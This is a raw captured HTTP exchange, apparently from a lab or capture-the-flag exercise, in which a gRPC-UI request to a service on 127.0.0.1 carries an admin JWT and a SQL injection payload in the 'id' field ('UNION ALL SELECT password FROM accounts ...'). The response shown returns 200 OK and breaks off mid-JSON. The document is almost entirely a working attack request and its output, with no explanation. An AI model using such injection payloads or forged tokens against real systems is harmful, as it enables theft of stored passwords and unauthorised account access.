 x-grpcui-csrf-token: CMVM4B0_bQgLX_Gs2eBSddd3L61Bm_GdbPt6WS92Z8Q
X-Requested-With: XMLHttpRequest
Origin: http://127.0.0.1:42693
DNT: 1
Referer: http://127.0.0.1:42693/
Cookie: _grpcui_csrf_token=CMVM4B0_bQgLX_Gs2eBSddd3L61Bm_GdbPt6WS92Z8Q
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Connection: close

{
"timeout_seconds":1,
"metadata":[
{
"name":"token",
"value":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiYWRtaW4iLCJleHAiOjE2OTY2OTM3M
TF9.JCcxkQ4SowB18qmLZDJQYP_eF0VuwfEHwzOynP3Z5_E"
}
],
"data":[
{
"id":"777 UNION ALL SELECT password FROM accounts where username='admin' limit 0,1"
}
]
}
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Date: Sat, 07 Oct 2023 13:44:15 GMT
4 Content-Length: 389
5 Connection: close
6
7 {
8 "headers":[
9 {
10 "name":"content-type",
11 "value":"application/grpc"
12 },
13 {
14 "name":"grpc-accept-encoding",
15 "value":"identity, deflate, gzip"
16 }
17 ],
18 "error":null,
19 "responses":[
20 {
21 "message":{
22 "message":"admin"
23 },
24 "isError":false
25 }
26 ],
27 "requests":{